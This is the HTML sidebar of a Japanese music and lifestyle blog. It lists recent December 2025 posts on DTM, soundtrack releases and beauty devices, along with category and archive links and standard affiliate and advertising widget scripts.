	</nav></div></aside><aside class="widget widget_vk_twitter_widget" id="vk_twitter_widget-3"><div class="vk-teitter-plugin"><h1 class="widget-title subSection-title">MOESのつぶやき</h1>	<a class="twitter-timeline" href="https://twitter.com/mirrorofes?ref_src=twsrc%5Etfw" data-height="400" data-theme="light" data-link-color="" data-chrome="noheader nofooter">
	</a>
		</div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><h1 class="widget-title subSection-title">楽天お買い得情報</h1><div class="textwidget custom-html-widget"><script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="03bf16d7.b43b9f49.0c16448e.6198b99d";rakuten_items="ranking";rakuten_genreId="0";rakuten_size="160x600";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1552310082529";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><h1 class="widget-title subSection-title">広告</h1><div class="textwidget custom-html-widget"><script language="javascript" src="//ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734285"></script><noscript><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2262271&pid=885734285" target="_blank" rel="nofollow"><img src="//ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2262271&pid=885734285" border="0"></a></noscript>

<script language="javascript" src="//ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734287"></script><noscript><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2262271&pid=885734287" target="_blank" rel="nofollow"><img src="//ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2262271&pid=885734287" border="0"></a></noscript>

<script language="javascript" src="//ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734291"></script><noscript><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2262271&pid=885734291" target="_blank" rel="nofollow"><img src="//ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2262271&pid=885734291" border="0"></a></noscript>

<script language="javascript" src="//ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734294"></script><noscript><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2262271&pid=885734294" target="_blank" rel="nofollow"><img src="//ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2262271&pid=885734294" border="0"></a></noscript></div></aside>

<aside class="widget widget_postlist">
<h1 class="subSection-title">最近の投稿</h1>

  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/scr2025-11-02-22.26.58.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html">2025年のDTMをふりかえってみた</a></h4>
	  <div class="published entry-meta_items">2025年12月25日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251224ikoinoaki.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-17-0.38.39.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251224ikoinoaki.html">憩いの秋[soundtrack][空間オーディオ]</a></h4>
	  <div class="published entry-meta_items">2025年12月24日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251223kousokubus12.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7500.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7500.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7500.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7500.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251223kousokubus12.html">2025年12月の高速バス状況</a></h4>
	  <div class="published entry-meta_items">2025年12月23日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251221mouaenai.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-13-1.07.00.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-13-1.07.00.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-13-1.07.00.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-13-1.07.00.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251221mouaenai.html">もう逢えない[soundtrack][空間オーディオ]</a></h4>
	  <div class="published entry-meta_items">2025年12月21日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251220mactenkey.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/IMG_7425.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/IMG_7425.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/IMG_7425.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251220mactenkey.html">テンキーキーボードがMacでバグるたったひとつの理由+シベリウスの必需品</a></h4>
	  <div class="published entry-meta_items">2025年12月20日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251218odayakanasyuumatu.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-11-1.16.20.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-11-1.16.20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-11-1.16.20.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-11-1.16.20.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251218odayakanasyuumatu.html">穏やかな終末[soundtrack][空間オーディオ]</a></h4>
	  <div class="published entry-meta_items">2025年12月18日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251217braunsilkexpertpro3iplpl300020.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7440-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7440-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7440-scaled.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/IMG_7440-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251217braunsilkexpertpro3iplpl300020.html">BRAUN Silk-expert Pro 3 IPL式光美容器 PL3000全身使用20回目報告</a></h4>
	  <div class="published entry-meta_items">2025年12月17日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251215nidotoumarekawaranaiyouni.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-09-2.11.10.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-09-2.11.10.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-09-2.11.10.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-09-2.11.10.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251215nidotoumarekawaranaiyouni.html">二度と生まれ変わらないように[soundtrack][Cubase15demo]</a></h4>
	  <div class="published entry-meta_items">2025年12月15日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251214macwindows.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/12/scr2024-12-06-2.09.13.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/12/scr2024-12-06-2.09.13.png?w=239&amp;ssl=1 239w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/12/scr2024-12-06-2.09.13.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251214macwindows.html">MacユーザーがWindowsの諸問題を考えてみる</a></h4>
	  <div class="published entry-meta_items">2025年12月14日</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://mirrorofes.com/blog-entry-251212kirakiragayattekita.html">
		<img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-07-1.31.10.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-07-1.31.10.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-07-1.31.10.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/12/scr2025-11-07-1.31.10.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://mirrorofes.com/blog-entry-251212kirakiragayattekita.html">きらきらがやってきた[soundtrack][空間オーディオ]</a></h4>
	  <div class="published entry-meta_items">2025年12月12日</div>
	</div>
  </div>

</aside>

<aside class="widget widget_categories widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">カテゴリー</h1>
<ul>
		<li class="cat-item cat-item-2573"><a href="https://mirrorofes.com/blog-entry-category/dtm%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88">DTMサポート</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://mirrorofes.com/blog-entry-category/iphone-ipad">iPhone/iPad</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://mirrorofes.com/blog-entry-category/mac%e9%96%a2%e4%bf%82">MAC関係</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%a2%e3%83%95%e3%82%a7%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88">アフェリエイト</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%a2%e3%83%ab%e3%83%90%e3%82%a4%e3%83%88-%e6%b4%be%e9%81%a3%e6%83%85%e5%a0%b1">アルバイト/派遣情報</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm">アレンジBGM</a>
<ul class='children'>
	<li class="cat-item cat-item-633"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/snkbgm">SNK BGM</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/undertalebgm">UNDERTALE BGM</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/kirbybgm">カービィシリーズ Kirby BGM</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/sagabgm">サガシリーズ SaGa BGM</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/pokemonbgm">ポケットモンスター Pokemon BGM</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/marioseriesbgm">マリオシリーズ Mario BGM</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://mirrorofes.com/blog-entry-category/arrangebgm/touhoubgm">東方 Touhou BGM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7474"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8a%e3%83%abbgm%e4%bd%9c%e5%93%81">オリジナルBGM作品</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://mirrorofes.com/blog-entry-category/originalbgm">オリジナルFreeBGM</a>
<ul class='children'>
	<li class="cat-item cat-item-4937"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/free-track">Free Track</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%aa%e3%83%bc%e3%82%b1%e3%82%b9%e3%83%88%e3%83%a9">オーケストラ</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%81%8b%e3%81%a3%e3%81%93%e3%81%84%e3%81%84">かっこいい</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%ab%e3%83%a9%e3%82%aa%e3%82%b1">カラオケ</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84">かわいい</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%ad%e3%83%a9%e3%82%ad%e3%83%a9">キラキラ</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%81%8d%e3%82%8c%e3%81%84">きれい</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%af%e3%83%bc%e3%83%ab">クール</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%af%e3%83%a9%e3%83%96">クラブ</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%b4%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b9">ゴージャス</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%b9%e3%82%bf%e3%82%a4%e3%83%aa%e3%83%83%e3%82%b7%e3%83%a5">スタイリッシュ</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%82%bb%e3%82%af%e3%82%b7%e3%83%bc">セクシー</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%80%e3%83%bc%e3%82%af">ダーク</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%87%e3%82%b8%e3%82%bf%e3%83%ab">デジタル</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%8a%e3%83%81%e3%83%a5%e3%83%a9%e3%83%ab">ナチュラル</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%90%e3%83%88%e3%83%ab">バトル</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%90%e3%83%a9%e3%83%bc%e3%83%89">バラード</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%90%e3%83%a9%e3%82%a8%e3%83%86%e3%82%a3">バラエティ</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%94%e3%82%a2%e3%83%8e">ピアノ</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%95%e3%82%a1%e3%83%b3%e3%82%b7%e3%83%bc">ファンシー</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%95%e3%82%a1%e3%83%b3%e3%82%bf%e3%82%b8%e3%83%bc">ファンタジー</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%81%bb%e3%81%ae%e3%81%bc%e3%81%ae">ほのぼの</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%9b%e3%83%a9%e3%83%bc">ホラー</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%a9%e3%82%a6%e3%83%b3%e3%82%b8">ラウンジ</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%ac%e3%83%88%e3%83%ad%e3%83%8e%e3%82%b9%e3%82%bf%e3%83%ab%e3%82%b8%e3%83%83%e3%82%af">レトロ&amp;ノスタルジック</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e3%83%ad%e3%83%83%e3%82%af">ロック</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e5%90%b9%e5%a5%8f%e6%a5%bd">吹奏楽</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e5%92%8c%e9%a2%a8">和風</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e5%b9%bb%e6%83%b3">幻想</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://mirrorofes.com/blog-entry-category/originalbgm/%e6%82%b2%e3%81%97%e3%81%84">悲しい</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-137"><a href="https://mirrorofes.com/blog-entry-category/originalsong">オリジナルソング</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8a%e3%83%ab%e6%9b%b2">オリジナル曲</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%b0%e3%83%a9%e3%83%95%e3%82%a3%e3%83%83%e3%82%af">グラフィック</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%b9%e3%83%94%e3%83%aa%e3%83%81%e3%83%a5%e3%82%a2%e3%83%ab">スピリチュアル</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mirrorofes.com/blog-entry-category/niceitem">ナイスアイテム</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mirrorofes.com/blog-entry-category/net">ネット関係</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://mirrorofes.com/blog-entry-category/fashion">ファッション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mirrorofes.com/blog-entry-category/facelineliftup">フェイスラインリフトアップ成果</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mirrorofes.com/blog-entry-category/puerariamirifica">プエラリア継続効果</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://mirrorofes.com/blog-entry-category/%e3%82%86%e3%81%a3%e3%81%8f%e3%82%8a%e3%83%96%e3%83%ad%e3%82%b0">ゆっくりブログ</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://mirrorofes.com/blog-entry-category/%e5%81%a5%e5%ba%b7">健康</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://mirrorofes.com/blog-entry-category/silkexpert">光美容器Silk-expertシリーズで脱毛</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://mirrorofes.com/blog-entry-category/%e5%a1%a9%e6%b5%b4%e5%8a%b9%e6%9e%9c">塩浴効果</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mirrorofes.com/blog-entry-category/tria">家庭用脱毛器トリアレビュー</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://mirrorofes.com/blog-entry-category/%e5%ae%b6%e9%9b%bb">家電</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mirrorofes.com/blog-entry-category/noslag">未分類</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://mirrorofes.com/blog-entry-category/%e7%a9%ba%e9%96%93%e3%82%aa%e3%83%bc%e3%83%87%e3%82%a3%e3%82%aa%e8%a6%96%e8%81%b4">空間オーディオ視聴</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://mirrorofes.com/blog-entry-category/%e7%b5%8c%e6%b8%88">経済</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://mirrorofes.com/blog-entry-category/%e7%be%8e%e5%ae%b9">美容</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://mirrorofes.com/blog-entry-category/%e8%bb%8a%e9%96%a2%e4%bf%82">車関係</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mirrorofes.com/blog-entry-category/contact">連絡事項</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mirrorofes.com/blog-entry-category/note">雑記</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://mirrorofes.com/blog-entry-category/%e9%9f%b3%e6%a5%bd%e5%88%b6%e4%bd%9c%e6%a9%9f%e6%9d%90">音楽制作機材</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://mirrorofes.com/blog-entry-category/%e9%ab%98%e9%80%9f%e3%83%90%e3%82%b9">高速バス</a>
</li>
</ul>
</nav>
</aside>

<aside class="widget widget_archive widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">アーカイブ</h1>
<ul>
		<li><a href='https://mirrorofes.com/blog-entry-2025/12'>2025年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/11'>2025年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/10'>2025年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/09'>2025年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/08'>2025年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/07'>2025年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/06'>2025年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/05'>2025年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/04'>2025年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/03'>2025年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/02'>2025年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2025/01'>2025年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/12'>2024年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/11'>2024年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/10'>2024年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/09'>2024年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/08'>2024年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/07'>2024年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/06'>2024年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/05'>2024年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/04'>2024年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/03'>2024年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/02'>2024年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2024/01'>2024年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/12'>2023年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/11'>2023年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/10'>2023年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/09'>2023年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/08'>2023年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/07'>2023年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/06'>2023年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/05'>2023年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/04'>2023年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/03'>2023年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/02'>2023年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2023/01'>2023年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/12'>2022年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/11'>2022年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/10'>2022年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/09'>2022年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/08'>2022年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/07'>2022年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/06'>2022年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/05'>2022年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/04'>2022年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/03'>2022年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/02'>2022年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2022/01'>2022年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/12'>2021年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/11'>2021年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/10'>2021年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/09'>2021年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/08'>2021年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/07'>2021年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/06'>2021年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/05'>2021年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/04'>2021年4月</a></li>
